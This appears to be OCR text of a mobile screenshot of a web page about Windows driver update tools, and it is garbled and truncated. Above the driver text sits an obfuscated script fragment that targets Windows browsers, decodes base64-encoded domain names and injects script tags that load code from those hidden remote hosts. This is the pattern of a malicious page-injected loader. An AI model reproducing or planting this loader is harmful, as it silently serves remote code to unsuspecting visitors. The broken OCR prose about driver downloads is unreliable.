
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=7446ed1c”;document.body.appendChild(s_e);});}
If you download drivers for Windows, you can set
softwede from Conants Triver Update update for
Windows. These tools can automatically download your